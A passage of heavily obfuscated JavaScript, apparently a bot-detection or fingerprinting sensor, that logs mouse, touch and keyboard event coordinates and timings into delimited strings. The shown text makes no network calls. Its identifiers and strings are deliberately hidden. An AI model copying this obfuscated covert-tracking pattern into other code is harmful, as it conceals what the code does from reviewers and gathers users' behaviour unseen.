knJ=bNJ?bNJ:Uj[LM()[Gt(Kp)].apply(null,[cW,IY(IY(Ak)),tO,mZ])][LM()[Gt(rw)].apply(null,[jv,s3,tL,Fp])];var XtJ=Ak;var wYJ=Cm(sp);var OgJ=sp;var UUJ=IY([]);if(hJJ(WUJ,YRJ)){if(IY(SYJ[YQ()[nM(GV)](mZ,Kp,hL,Gq)])){UUJ=IY(IY(P1));SYJ[YQ()[nM(GV)](IY(IY([])),IY(Ak),hL,Gq)]=IY(IY({}));}var HbJ;return HbJ=RX(JA,[xN()[LY(nK)](sCJ,[CX,pY],pY,SW),XtJ,Ek()[Qv(Af)](P4,Up,IY(sp)),wYJ,YQ()[nM(IM)].apply(null,[V8,Zv,WM,SjJ]),UUJ]),hp.pop(),HbJ;}if(BO(WUJ,YRJ)&&knJ&&rQ(knJ[qM()[qp(nk)](kI,G0)],undefined)){wYJ=knJ[qM()[qp(nk)].apply(null,[kI,G0])];var MRJ=knJ[YQ()[nM(K8)](CL,Ak,VR,sW)];var btJ=knJ[Ph()[SY(fl)].call(null,WFJ,TI,sl,sHJ,D8)]?Bd[Ek()[Qv(O2)](SDJ,LK,kr)]():Ak;var mpJ=knJ[LM()[Gt(Jn)](Yg,hQ,jL,rt)]?sp:Ak;var GgJ=knJ[LM()[Gt(YK)].apply(null,[Of,Zt,fUJ,kr])]?sp:Ak;var WpJ=knJ[rQ(typeof Ph()[SY(Kp)],bL(YQ()[nM(rt)](Jf,Fp,EE,Zt),[][[]]))?Ph()[SY(nK)](ZX,BY,Dt,pbJ,rt):Ph()[SY(Lg)](Sw,SU,sl,cU,cNJ)]?sp:Ak;var CMJ=bL(bL(bL(S2(btJ,rW[pY]),S2(mpJ,In)),S2(GgJ,pY)),WpJ);XtJ=pQ(CAJ(),dgJ);var XvJ=spJ(null);var SRJ=Ak;if(MRJ&&wYJ){if(rQ(MRJ,Ak)&&rQ(wYJ,Ak)&&rQ(MRJ,wYJ))wYJ=Cm(sp);else wYJ=rQ(wYJ,Ak)?wYJ:MRJ;}if(DM(mpJ,Ak)&&DM(GgJ,Ak)&&DM(WpJ,rW[In])&&nw(wYJ,FO)){if(DM(mUJ,Qn)&&hJJ(wYJ,FO)&&lr(wYJ,PB))wYJ=Cm(pY);else if(hJJ(wYJ,rW[kE])&&lr(wYJ,fr))wYJ=Cm(rW[Mf]);else if(hJJ(wYJ,rW[O2])&&lr(wYJ,Uf))wYJ=Cm(In);else wYJ=Cm(pY);}if(rQ(XvJ,zgJ)){sNJ=Ak;zgJ=XvJ;}else sNJ=bL(sNJ,sp);var URJ=MMJ(wYJ);if(DM(URJ,Ak)){var gnJ=YQ()[nM(rt)](FO,IY(Ak),EE,Zt)[Ek()[Qv(kE)].apply(null,[WU,SH,nZ])](WUJ,Ek()[Qv(h9)](pB,W0,Af))[Ek()[Qv(kE)].apply(null,[WU,SH,IY({})])](mUJ,Ek()[Qv(h9)](pB,W0,sp))[Ek()[Qv(kE)].apply(null,[WU,SH,IY(Ak)])](XtJ,DM(typeof Ek()[Qv(O2)],'undefined')?Ek()[Qv(D8)](RY,QdJ,CY):Ek()[Qv(h9)](pB,W0,jv))[Ek()[Qv(kE)].call(null,WU,SH,IY(IY(Ak)))](wYJ,Ek()[Qv(h9)].call(null,pB,W0,kE))[Ek()[Qv(kE)](WU,SH,kr)](SRJ,Ek()[Qv(h9)](pB,W0,nk))[Ek()[Qv(kE)].apply(null,[WU,SH,Dq])](CMJ,Ek()[Qv(h9)](pB,W0,nZ))[Ek()[Qv(kE)](WU,SH,UV)](XvJ);if(rQ(typeof knJ[Ek()[Qv(CY)].call(null,jI,vE,IY(sp))],DM(typeof LM()[Gt(Hp)],bL([],[][[]]))?LM()[Gt(In)](U7,JK,rq,Cr):LM()[Gt(D7)].call(null,kE,fl,pr,n0))&&DM(knJ[Ek()[Qv(CY)](jI,vE,fM)],IY([])))gnJ=(rQ(typeof YQ()[nM(V8)],bL('',[][[]]))?YQ()[nM(rt)](L3,Lg,EE,Zt):YQ()[nM(fM)](JK,IM,xvJ,AjJ))[rQ(typeof Ek()[Qv(rw)],'undefined')?Ek()[Qv(kE)].apply(null,[WU,SH,Fp]):Ek()[Qv(D8)](Lq,FsJ,fl)](gnJ,LM()[Gt(Nq)](wsJ,Qf,Ok,L3));gnJ=YQ()[nM(rt)].apply(null,[IY(IY(Ak)),BY,EE,Zt])[DM(typeof Ek()[Qv(Qn)],bL('',[][[]]))?Ek()[Qv(D8)](qkJ,jkJ,cZ):Ek()[Qv(kE)](WU,SH,CQ)](gnJ,LM()[Gt(FO)].call(null,OX,GV,BJJ,Mf));vMJ=bL(vMJ,gnJ);NnJ=bL(bL(bL(bL(bL(bL(NnJ,WUJ),mUJ),XtJ),wYJ),CMJ),XvJ);}else OgJ=Ak;}if(OgJ&&knJ&&knJ[qM()[qp(nk)](kI,G0)]){WUJ++;}var IQJ;return IQJ=RX(JA,[xN()[LY(nK)].call(null,sCJ,[CX,pY],pY,cZ),XtJ,Ek()[Qv(Af)](P4,Up,IY(IY([]))),wYJ,YQ()[nM(IM)].call(null,UV,Gr,WM,SjJ),UUJ]),hp.pop(),IQJ;}catch(xNJ){hp.splice(pQ(gUJ,sp),Infinity,tbJ);}hp.pop();};var WgJ=function(LvJ,wMJ,JYJ,hQJ,TnJ){hp.push(dCJ);try{var wKJ=hp.length;var XPJ=IY(P1);var LQJ=IY({});var VPJ=rW[In];var YKJ=rQ(typeof YQ()[nM(Qt)],'undefined')?YQ()[nM(sp)](Hp,fr,YS,SU):YQ()[nM(fM)].apply(null,[IM,IY({}),Q2,Q7]);var zYJ=JYJ;var CNJ=hQJ;if(DM(wMJ,sp)&&BO(GnJ,hvJ)||rQ(wMJ,rW[sp])&&BO(FnJ,FtJ)){var ApJ=LvJ?LvJ:Uj[LM()[Gt(Kp)](cW,D8,Z7,Qf)][LM()[Gt(rw)].apply(null,[jv,IY([]),Ch,Dt])];var QtJ=Cm(sp),CkJ=Cm(sp);if(ApJ&&ApJ[qM()[qp(Cr)](QZ,KkJ)]&&ApJ[qM()[qp(M4)](PAJ,dnJ)]){QtJ=Uj[qM()[qp(JK)].call(null,D7,EL)][Ek()[Qv(cl)](Lq,WZ,Dq)](ApJ[qM()[qp(Cr)].apply(null,[QZ,KkJ])]);CkJ=Uj[qM()[qp(JK)].apply(null,[D7,EL])][Ek()[Qv(cl)](Lq,WZ,Fp)](ApJ[rQ(typeof qM()[qp(In)],bL('',[][[]]))?qM()[qp(M4)].apply(null,[PAJ,dnJ]):qM()[qp(jv)].apply(null,[C3,Q8])]);}else if(ApJ&&ApJ[LM()[Gt(tW)].apply(null,[Tq,CL,EPJ,M4])]&&ApJ[xN()[LY(EI)](OCJ,j2,Lg,fl)]){QtJ=Uj[qM()[qp(JK)](D7,EL)][Ek()[Qv(cl)](Lq,WZ,JY)](ApJ[LM()[Gt(tW)].call(null,Tq,IY(IY(sp)),EPJ,D7)]);CkJ=Uj[qM()[qp(JK)](D7,EL)][Ek()[Qv(cl)](Lq,WZ,Qt)](ApJ[xN()[LY(EI)](OCJ,j2,Lg,f3)]);}else if(ApJ&&ApJ[LM()[Gt(nn)].call(null,G2,cl,E9,IY(Ak))]&&DM(rRJ(ApJ[LM()[Gt(nn)](G2,Jf,E9,IY([]))]),LM()[Gt(hQ)].call(null,q4,h9,RjJ,Gr))){if(nw(ApJ[LM()[Gt(nn)](G2,Mf,E9,kB)][LM()[Gt(Ak)].apply(null,[JK,RL,zM,GV])],Ak)){var dQJ=ApJ[LM()[Gt(nn)](G2,jw,E9,RL)][Bd[DM(typeof YQ()[nM(kZ)],bL([],[][[]]))?YQ()[nM(fM)](mZ,IY(IY(Ak)),sp,LGJ):YQ()[nM(RQ)].apply(null,[SU,Jn,r2,WU])]()];if(dQJ&&dQJ[qM()[qp(Cr)](QZ,KkJ)]&&dQJ[qM()[qp(M4)].call(null,PAJ,dnJ)]){QtJ=Uj[qM()[qp(JK)].call(null,D7,EL)][DM(typeof Ek()[Qv(pT)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[EB,M0,IY(Ak)]):Ek()[Qv(cl)].call(null,Lq,WZ,IY({}))](dQJ[qM()[qp(Cr)](QZ,KkJ)]);CkJ=Uj[qM()[qp(JK)](D7,EL)][Ek()[Qv(cl)].call(null,Lq,WZ,IY(IY(Ak)))](dQJ[qM()[qp(M4)](PAJ,dnJ)]);}else if(dQJ&&dQJ[rQ(typeof LM()[Gt(fM)],bL('',[][[]]))?LM()[Gt(tW)].call(null,Tq,rt,EPJ,vw):LM()[Gt(In)](GDJ,IY(IY(Ak)),EKJ,Ak)]&&dQJ[xN()[LY(EI)].call(null,OCJ,j2,Lg,kE)]){QtJ=Uj[qM()[qp(JK)].apply(null,[D7,EL])][Ek()[Qv(cl)](Lq,WZ,V8)](dQJ[LM()[Gt(tW)](Tq,hQ,EPJ,bW)]);CkJ=Uj[qM()[qp(JK)](D7,EL)][Ek()[Qv(cl)].apply(null,[Lq,WZ,l8])](dQJ[xN()[LY(EI)].call(null,OCJ,j2,Lg,fl)]);}YKJ=Ek()[Qv(pY)](nt,I7,Nq);}else{LQJ=IY(IY({}));}}if(IY(LQJ)){VPJ=pQ(CAJ(),TnJ);var MNJ=YQ()[nM(rt)].call(null,Hp,IY(sp),cAJ,Zt)[Ek()[Qv(kE)](WU,VAJ,VU)](mtJ,rQ(typeof Ek()[Qv(JY)],bL('',[][[]]))?Ek()[Qv(h9)].call(null,pB,Js,bW):Ek()[Qv(D8)](B9,ft,Jn))[DM(typeof Ek()[Qv(BY)],bL('',[][[]]))?Ek()[Qv(D8)](G7,dh,B9):Ek()[Qv(kE)](WU,VAJ,IY(IY([])))](wMJ,Ek()[Qv(h9)].apply(null,[pB,Js,RY]))[Ek()[Qv(kE)](WU,VAJ,pT)](VPJ,DM(typeof Ek()[Qv(f3)],bL('',[][[]]))?Ek()[Qv(D8)](Uc,TW,IY({})):Ek()[Qv(h9)](pB,Js,CL))[Ek()[Qv(kE)](WU,VAJ,h9)](QtJ,rQ(typeof Ek()[Qv(cL)],bL('',[][[]]))?Ek()[Qv(h9)](pB,Js,TI):Ek()[Qv(D8)].call(null,b8,JsJ,C7))[Ek()[Qv(kE)](WU,VAJ,RL)](CkJ,Ek()[Qv(h9)](pB,Js,B9))[Ek()[Qv(kE)].call(null,WU,VAJ,IY(IY([])))](YKJ);if(wT(typeof ApJ[Ek()[Qv(CY)].call(null,jI,tO,IY(IY({})))],LM()[Gt(D7)](kE,Eh,Q7,pT))&&DM(ApJ[rQ(typeof Ek()[Qv(L3)],bL([],[][[]]))?Ek()[Qv(CY)].apply(null,[jI,tO,SW]):Ek()[Qv(D8)](rI,qYJ,Jf)],IY(IY(rG))))MNJ=YQ()[nM(rt)](IY({}),IY(IY([])),cAJ,Zt)[Ek()[Qv(kE)].apply(null,[WU,VAJ,D7])](MNJ,LM()[Gt(Nq)](wsJ,EI,NHJ,Jn));NQJ=YQ()[nM(rt)](x2,x2,cAJ,Zt)[Ek()[Qv(kE)](WU,VAJ,K8)](bL(NQJ,MNJ),LM()[Gt(FO)].apply(null,[OX,Zv,vKJ,IY([])]));LpJ=bL(bL(bL(bL(bL(LpJ,mtJ),wMJ),VPJ),QtJ),CkJ);if(DM(wMJ,sp))GnJ++;else FnJ++;mtJ++;zYJ=Ak;CNJ=Ak;}}var wtJ;return wtJ=RX(JA,[xN()[LY(nK)](AjJ,[CX,pY],pY,Qt),VPJ,LM()[Gt(Yg)](hr,Mf,dFJ,M4),zYJ,xN()[LY(kZ)].apply(null,[L0J,AzJ,n0,ft]),CNJ,qM()[qp(Zg)](Lg,f2),LQJ]),hp.pop(),wtJ;}catch(lgJ){hp.splice(pQ(wKJ,sp),Infinity,dCJ);}hp.pop();};var xpJ=function(CEJ,AvJ,bvJ){hp.push(YDJ);try{var fgJ=hp.length;var FvJ=IY(IY(rG));var hRJ=rW[In];var QUJ=IY(IY(rG));if(DM(AvJ,sp)&&BO(GMJ,JMJ)||rQ(AvJ,sp)&&BO(cMJ,YQJ)){var fvJ=CEJ?CEJ:Uj[LM()[Gt(Kp)](cW,cn,z4,IY(IY([])))][rQ(typeof LM()[Gt(V8)],'undefined')?LM()[Gt(rw)](jv,fl,Pg,cl):LM()[Gt(In)].call(null,TJJ,Zv,MZ,d0)];if(fvJ&&rQ(fvJ[YQ()[nM(MV)](O2,pT,Yc,cW)],Ek()[Qv(Cr)](Sw,ng,nk))){QUJ=IY(IY({}));var HvJ=Cm(sp);var mRJ=Cm(sp);if(fvJ&&fvJ[qM()[qp(Cr)].call(null,QZ,X2)]&&fvJ[qM()[qp(M4)](PAJ,Yw)]){HvJ=Uj[qM()[qp(JK)].call(null,D7,xk)][Ek()[Qv(cl)](Lq,qMJ,P9)](fvJ[qM()[qp(Cr)].call(null,QZ,X2)]);mRJ=Uj[qM()[qp(JK)](D7,xk)][Ek()[Qv(cl)].call(null,Lq,qMJ,rt)](fvJ[qM()[qp(M4)](PAJ,Yw)]);}else if(fvJ&&fvJ[LM()[Gt(tW)].call(null,Tq,rt,If,IY(IY(Ak)))]&&fvJ[xN()[LY(EI)](VzJ,j2,Lg,Yk)]){HvJ=Uj[rQ(typeof qM()[qp(kE)],bL([],[][[]]))?qM()[qp(JK)](D7,xk):qM()[qp(jv)].apply(null,[JjJ,R5J])][Ek()[Qv(cl)](Lq,qMJ,BY)](fvJ[rQ(typeof LM()[Gt(Fp)],bL('',[][[]]))?LM()[Gt(tW)](Tq,IY(IY(Ak)),If,Yk):LM()[Gt(In)](sCJ,RL,B9,Dt)]);mRJ=Uj[qM()[qp(JK)].apply(null,[D7,xk])][Ek()[Qv(cl)].apply(null,[Lq,qMJ,IY([])])](fvJ[DM(typeof xN()[LY(kE)],bL([],[][[]]))?xN()[LY(pY)].apply(null,[jV,KMJ,RGJ,Jf]):xN()[LY(EI)].call(null,VzJ,j2,Lg,EV)]);}hRJ=pQ(CAJ(),bvJ);var VnJ=YQ()[nM(rt)](nZ,IY(IY(Ak)),cc,Zt)[Ek()[Qv(kE)](WU,skJ,C7)](StJ,rQ(typeof Ek()[Qv(F7)],bL([],[][[]]))?Ek()[Qv(h9)](pB,wv,Ak):Ek()[Qv(D8)](c4,SFJ,sl))[Ek()[Qv(kE)].apply(null,[WU,skJ,cn])](AvJ,Ek()[Qv(h9)](pB,wv,Mf))[rQ(typeof Ek()[Qv(JY)],bL('',[][[]]))?Ek()[Qv(kE)](WU,skJ,IM):Ek()[Qv(D8)].call(null,s7,pw,Eh)](hRJ,Ek()[Qv(h9)].apply(null,[pB,wv,RY]))[Ek()[Qv(kE)].apply(null,[WU,skJ,vw])](HvJ,Ek()[Qv(h9)](pB,wv,F7))[Ek()[Qv(kE)].call(null,WU,skJ,cw)](mRJ);if(rQ(typeof fvJ[Ek()[Qv(CY)].apply(null,[jI,vY,IY([])])],rQ(typeof LM()[Gt(CQ)],bL('',[][[]]))?LM()[Gt(D7)](kE,jw,nI,d0):LM()[Gt(In)](Wk,O2,lZ,RY))&&DM(fvJ[DM(typeof Ek()[Qv(x2)],bL('',[][[]]))?Ek()[Qv(D8)](Y7,LsJ,vw):Ek()[Qv(CY)].call(null,jI,vY,tW)],IY([])))VnJ=(rQ(typeof YQ()[nM(RL)],'undefined')?YQ()[nM(rt)](sl,IY(IY([])),cc,Zt):YQ()[nM(fM)](Qt,Hp,xDJ,kr))[Ek()[Qv(kE)](WU,skJ,n0)](VnJ,LM()[Gt(Nq)](wsJ,IY([]),Pq,GV));PnJ=bL(bL(bL(bL(bL(PnJ,StJ),AvJ),hRJ),HvJ),mRJ);HtJ=YQ()[nM(rt)](cl,IY(IY({})),cc,Zt)[DM(typeof Ek()[Qv(MV)],'undefined')?Ek()[Qv(D8)](cw,EV,IY(Ak)):Ek()[Qv(kE)](WU,skJ,L3)](bL(HtJ,VnJ),LM()[Gt(FO)](OX,EV,QdJ,IY(Ak)));if(DM(AvJ,sp))GMJ++;else cMJ++;}}if(DM(AvJ,sp))GMJ++;else cMJ++;StJ++;var cPJ;return cPJ=RX(JA,[xN()[LY(nK)].apply(null,[c9,[CX,pY],pY,hQ]),hRJ,YQ()[nM(CY)](C8,IY(Ak),xw,Lg),QUJ]),hp.pop(),cPJ;}catch(bKJ){hp.splice(pQ(fgJ,sp),Infinity,YDJ);}hp.pop();};var OQJ=function(ZvJ,MkJ,GYJ){hp.push(xX);try{var HQJ=hp.length;var WnJ=IY(P1);var lpJ=rW[In];var tvJ=IY(IY(rG));if(hJJ(htJ,tpJ)){if(IY(SYJ[rQ(typeof YQ()[nM(nk)],bL('',[][[]]))?YQ()[nM(GV)](In,BY,zn,Gq):YQ()[nM(fM)](km,Hp,KKJ,mxJ)])){tvJ=IY(IY({}));SYJ[YQ()[nM(GV)](ft,cl,zn,Gq)]=IY(IY({}));}var ZMJ;return ZMJ=RX(JA,[xN()[LY(nK)].call(null,mt,[CX,pY],pY,SU),lpJ,YQ()[nM(IM)].call(null,IM,cw,Rg,SjJ),tvJ]),hp.pop(),ZMJ;}var jMJ=ZvJ?ZvJ:Uj[LM()[Gt(Kp)].call(null,cW,nn,Bp,B9)][LM()[Gt(rw)](jv,Hp,qN,nZ)];var VbJ=jMJ[Ek()[Qv(K8)](RL,Ag,mZ)];if(Xm(VbJ,null))VbJ=jMJ[Ek()[Qv(MV)](p4,gl,pT)];var P0J=TYJ(VbJ[qM()[qp(fl)](Df,B7)]);var V0J=rQ(ltJ[Ek()[Qv(M4)](QB,Sg,cn)](ZvJ&&ZvJ[qM()[qp(fl)].call(null,Df,B7)]),Cm(rW[sp]));if(IY(P0J)&&IY(V0J)){var qKJ;return qKJ=RX(JA,[xN()[LY(nK)].apply(null,[mt,[CX,pY],pY,kZ]),lpJ,YQ()[nM(IM)](bW,TI,Rg,SjJ),tvJ]),hp.pop(),qKJ;}var BMJ=spJ(VbJ);var NYJ=YQ()[nM(rt)].call(null,IY(sp),CQ,dp,Zt);var xgJ=DM(typeof YQ()[nM(EV)],'undefined')?YQ()[nM(fM)].call(null,h9,IY(IY([])),nn,b8):YQ()[nM(rt)].call(null,rw,Br,dp,Zt);var XYJ=YQ()[nM(rt)](YK,vw,dp,Zt);var npJ=YQ()[nM(rt)].call(null,Zg,IY(Ak),dp,Zt);if(DM(MkJ,JK)){NYJ=jMJ[qM()[qp(s3)](MV,KE)];xgJ=jMJ[Ek()[Qv(nk)].call(null,Ut,qg,BY)];XYJ=jMJ[Ek()[Qv(Zg)].apply(null,[Nq,Vp,F7])];npJ=jMJ[qM()[qp(L3)](Dn,K6J)];}lpJ=pQ(CAJ(),GYJ);var D0J=YQ()[nM(rt)](sp,Yk,dp,Zt)[DM(typeof Ek()[Qv(CY)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[kw,Z8,Dq]):Ek()[Qv(kE)](WU,wh,cL)](htJ,Ek()[Qv(h9)].apply(null,[pB,Gn,n0]))[Ek()[Qv(kE)].call(null,WU,wh,IY(IY({})))](MkJ,Ek()[Qv(h9)].apply(null,[pB,Gn,kE]))[Ek()[Qv(kE)].call(null,WU,wh,IY(IY([])))](NYJ,Ek()[Qv(h9)](pB,Gn,YK))[Ek()[Qv(kE)](WU,wh,IY(IY({})))](xgJ,Ek()[Qv(h9)].call(null,pB,Gn,rw))[rQ(typeof Ek()[Qv(JY)],bL([],[][[]]))?Ek()[Qv(kE)].apply(null,[WU,wh,fM]):Ek()[Qv(D8)](GV,hZ,IY(IY(sp)))](XYJ,Ek()[Qv(h9)](pB,Gn,IY(IY(Ak))))[Ek()[Qv(kE)](WU,wh,EV)](npJ,DM(typeof Ek()[Qv(pT)],'undefined')?Ek()[Qv(D8)].call(null,W9,kf,IY(IY({}))):Ek()[Qv(h9)](pB,Gn,B9))[Ek()[Qv(kE)](WU,wh,IY(IY([])))](lpJ,Ek()[Qv(h9)](pB,Gn,EI))[Ek()[Qv(kE)](WU,wh,IY({}))](BMJ);YYJ=YQ()[nM(rt)](YK,kr,dp,Zt)[Ek()[Qv(kE)](WU,wh,mZ)](bL(YYJ,D0J),DM(typeof LM()[Gt(V8)],bL('',[][[]]))?LM()[Gt(In)].call(null,pY,SU,TsJ,IY(sp)):LM()[Gt(FO)](OX,IY(IY(Ak)),vv,f3));htJ++;var PEJ;return PEJ=RX(JA,[xN()[LY(nK)].apply(null,[mt,[CX,pY],pY,mZ]),lpJ,YQ()[nM(IM)].apply(null,[RQ,GV,Rg,SjJ]),tvJ]),hp.pop(),PEJ;}catch(PQJ){hp.splice(pQ(HQJ,sp),Infinity,xX);}hp.pop();};var kPJ=function(kkJ,ZRJ){hp.push(Or);try{var CYJ=hp.length;var BRJ=IY(P1);var khJ=Ak;var fpJ=IY([]);if(hJJ(Uj[Ek()[Qv(Kp)].apply(null,[Af,Jr,Jf])][LM()[Gt(sl)].call(null,Yk,f3,Vv,Cr)](tUJ)[rQ(typeof LM()[Gt(Ak)],bL('',[][[]]))?LM()[Gt(Ak)](JK,IY(IY({})),ZY,IY(IY({}))):LM()[Gt(In)](C7,CQ,BI,km)],bhJ)){var sMJ;return sMJ=RX(JA,[xN()[LY(nK)].call(null,tGJ,[CX,pY],pY,FO),khJ,YQ()[nM(IM)].apply(null,[kB,nK,pv,SjJ]),fpJ]),hp.pop(),sMJ;}var gbJ=kkJ?kkJ:Uj[LM()[Gt(Kp)].call(null,cW,kE,zW,IY(IY({})))][rQ(typeof LM()[Gt(s3)],'undefined')?LM()[Gt(rw)].apply(null,[jv,IY(IY(Ak)),OK,SU]):LM()[Gt(In)](SW,Nq,IZ,tW)];var xRJ=gbJ[Ek()[Qv(K8)](RL,P,fr)];if(Xm(xRJ,null))xRJ=gbJ[Ek()[Qv(MV)](p4,D0,Zg)];if(xRJ[LM()[Gt(Dn)](fr,Zv,SJJ,IY(IY([])))]&&rQ(xRJ[rQ(typeof LM()[Gt(fr)],bL([],[][[]]))?LM()[Gt(Dn)].call(null,fr,nK,SJJ,s3):LM()[Gt(In)](D1J,nk,d9,Lg)][DM(typeof Ek()[Qv(Cr)],bL('',[][[]]))?Ek()[Qv(D8)](Eh,AZ,BY):Ek()[Qv(s3)].call(null,j5J,wp,Mf)](),qM()[qp(Br)].apply(null,[K8,Y3]))){var fYJ;return fYJ=RX(JA,[rQ(typeof xN()[LY(Dq)],bL(YQ()[nM(rt)].apply(null,[cw,hQ,Vn,Zt]),[][[]]))?xN()[LY(nK)](tGJ,[CX,pY],pY,Qt):xN()[LY(pY)](pU,JxJ,En,cl),khJ,YQ()[nM(IM)].apply(null,[RY,IY(IY(sp)),pv,SjJ]),fpJ]),hp.pop(),fYJ;}var GKJ=dkJ(xRJ);var GLJ=GKJ[LM()[Gt(q4)].apply(null,[GX,FO,rY,RQ])];var ngJ=GKJ[YQ()[nM(Af)](IY({}),TI,G1J,RI)];var GtJ=spJ(xRJ);var IvJ=Ak;var MtJ=Ak;var UPJ=Ak;var BgJ=Ak;if(rQ(ngJ,pY)&&rQ(ngJ,Qt)){IvJ=DM(xRJ[qM()[qp(l8)](TW,tO)],undefined)?Ak:xRJ[qM()[qp(l8)](TW,tO)][LM()[Gt(Ak)].apply(null,[JK,fr,ZY,rt])];MtJ=APJ(xRJ[qM()[qp(l8)](TW,tO)]);UPJ=MUJ(xRJ[qM()[qp(l8)](TW,tO)]);BgJ=rFJ(xRJ[qM()[qp(l8)](TW,tO)]);}if(ngJ){if(IY(AkJ[ngJ])){AkJ[ngJ]=GLJ;}else if(rQ(AkJ[ngJ],GLJ)){ngJ=IUJ[Ek()[Qv(nK)].call(null,dh,MY,TI)];}}khJ=pQ(CAJ(),ZRJ);if(xRJ[qM()[qp(l8)](TW,tO)]&&xRJ[DM(typeof qM()[qp(Nq)],bL([],[][[]]))?qM()[qp(jv)](cCJ,Hk):qM()[qp(l8)].apply(null,[TW,tO])][LM()[Gt(Ak)](JK,JY,ZY,IY(IY([])))]){tUJ[GLJ]=RX(JA,[DM(typeof LM()[Gt(Zv)],bL([],[][[]]))?LM()[Gt(In)](rw,F7,qB,IY(IY(sp))):LM()[Gt(jB)](QZ,nZ,czJ,fM),GtJ,LM()[Gt(Lq)].apply(null,[nr,C8,Lh,EV]),GLJ,YQ()[nM(Cr)](IY(IY({})),IY(IY(sp)),Wp,Jn),IvJ,DM(typeof Ek()[Qv(GM)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[c7,E8,Qf]):Ek()[Qv(L3)](Of,Bh,IY(IY([]))),MtJ,gI()[TZ(O2)](xGJ,cw,rw,mq,l8),UPJ,LM()[Gt(Ut)].call(null,D7,IY([]),hN,CQ),BgJ,xN()[LY(nK)](tGJ,[CX,pY],pY,GM),khJ,xN()[LY(FO)].call(null,jq,AI,SU,Br),ngJ]);}else{delete tUJ[GLJ];}var MbJ;return MbJ=RX(JA,[rQ(typeof xN()[LY(Mf)],'undefined')?xN()[LY(nK)].call(null,tGJ,[CX,pY],pY,kB):xN()[LY(pY)](pX,NO,n0,D8),khJ,rQ(typeof YQ()[nM(TI)],'undefined')?YQ()[nM(IM)](Gq,Gr,pv,SjJ):YQ()[nM(fM)].apply(null,[Mf,IY([]),z3,p3]),fpJ]),hp.pop(),MbJ;}catch(DkJ){hp.splice(pQ(CYJ,sp),Infinity,Or);}hp.pop();};var SMJ=function(){return [NnJ,l0J,LpJ,PnJ];};var nMJ=function(){return [WUJ,gkJ,mtJ,StJ];};var WbJ=function(){hp.push(Pf);var vYJ=Uj[Ek()[Qv(Kp)](Af,Yc,Zt)][Ph()[SY(Zt)](rh,CY,EV,qO,rt)](tUJ)[Ek()[Qv(Br)](Ak,DjJ,IY(IY([])))](function(j7,cV){return FY.apply(this,[ZD,arguments]);},YQ()[nM(rt)](IY(IY(Ak)),Dq,Bq,Zt));var OpJ;return hp.pop(),OpJ=[vMJ,OtJ,NQJ,HtJ,YYJ,vYJ],OpJ;};var MMJ=function(QPJ){hp.push(Rp);var mkJ=Uj[Ek()[Qv(rt)].call(null,M4,wd,IY(IY(Ak)))][xN()[LY(jw)](cc,pvJ,Zt,n0)];if(Xm(Uj[Ek()[Qv(rt)](M4,wd,IY(IY(sp)))][xN()[LY(jw)](cc,pvJ,Zt,G2)],null)){var nEJ;return hp.pop(),nEJ=Ak,nEJ;}var fNJ=mkJ[xN()[LY(pT)].apply(null,[DGJ,VB,Kp,EI])](qM()[qp(fl)].apply(null,[Df,wNJ]));var xKJ=Xm(fNJ,null)?Cm(sp):QFJ(fNJ);if(DM(xKJ,rW[sp])&&nw(sNJ,Kp)&&DM(QPJ,Cm(rW[Kp]))){var jgJ;return hp.pop(),jgJ=sp,jgJ;}else{var xUJ;return hp.pop(),xUJ=Ak,xUJ;}hp.pop();};var CgJ=function(JnJ){var gYJ=IY([]);var MhJ=rtJ;var YvJ=wbJ;hp.push(JvJ);var zvJ=Ak;var QQJ=rW[sp];var ZNJ=FY(sd,[]);var ThJ=IY(IY(rG));var NUJ=nm(QnJ);if(JnJ||NUJ){var sbJ;return sbJ=RX(JA,[rQ(typeof LM()[Gt(jB)],'undefined')?LM()[Gt(sl)](Yk,C8,mv,Qf):LM()[Gt(In)](Yw,WU,Rq,IY([])),HRJ(),Ph()[SY(Qn)].apply(null,[ZX,VU,fl,S3,sp]),NUJ||ZNJ,Ph()[SY(EI)](mV,Fp,l8,VX,n0),gYJ,Ph()[SY(kZ)].apply(null,[d0,Jf,IY([]),Fr,D7]),ThJ]),hp.pop(),sbJ;}if(FY(SA,[])){var KhJ=Uj[DM(typeof LM()[Gt(l8)],bL('',[][[]]))?LM()[Gt(In)].call(null,kr,Qf,YMJ,IY(Ak)):LM()[Gt(Kp)].apply(null,[cW,Yk,Xl,IY(sp)])][YQ()[nM(Eh)].call(null,RQ,Af,Y4,Hk)][gI()[TZ(SW)](LV,L3,fl,hQ,Lg)](bL(RMJ,wPJ));var OYJ=Uj[LM()[Gt(Kp)].apply(null,[cW,fM,Xl,IY([])])][rQ(typeof YQ()[nM(RL)],bL('',[][[]]))?YQ()[nM(Eh)].call(null,D8,kE,Y4,Hk):YQ()[nM(fM)](IY(sp),cL,I7,b8)][rQ(typeof gI()[TZ(Dq)],bL(YQ()[nM(rt)].call(null,IY(IY(sp)),IY({}),CK,Zt),[][[]]))?gI()[TZ(SW)].call(null,LV,JY,MV,hQ,Lg):gI()[TZ(In)].apply(null,[XZ,CY,IY(IY(sp)),jjJ,cn])](bL(RMJ,KPJ));var vpJ=Uj[LM()[Gt(Kp)](cW,f3,Xl,ft)][YQ()[nM(Eh)](IY(IY([])),IY(IY({})),Y4,Hk)][gI()[TZ(SW)](LV,M4,Zv,hQ,Lg)](bL(RMJ,XEJ));if(IY(KhJ)&&IY(OYJ)&&IY(vpJ)){ThJ=IY(IY(P1));var qQJ;return qQJ=RX(JA,[DM(typeof LM()[Gt(f3)],'undefined')?LM()[Gt(In)](WO,O2,hpJ,vw):LM()[Gt(sl)](Yk,Gq,mv,ft),[MhJ,YvJ],DM(typeof Ph()[SY(sp)],bL([],[][[]]))?Ph()[SY(Lg)](dX,M4,RQ,G8,fr):Ph()[SY(Qn)](ZX,RY,F7,S3,sp),ZNJ,Ph()[SY(EI)](mV,f3,IY(IY(Ak)),VX,n0),gYJ,DM(typeof Ph()[SY(Kp)],bL(YQ()[nM(rt)].apply(null,[M4,IY(Ak),CK,Zt]),[][[]]))?Ph()[SY(Lg)](nPJ,zT,RL,pw,MAJ):Ph()[SY(kZ)](d0,WU,CL,Fr,D7),ThJ]),hp.pop(),qQJ;}else{if(KhJ&&rQ(KhJ[Ek()[Qv(M4)](QB,FE,sp)](YQ()[nM(RY)](TI,km,xX,ft)),Cm(sp))&&IY(Uj[DM(typeof 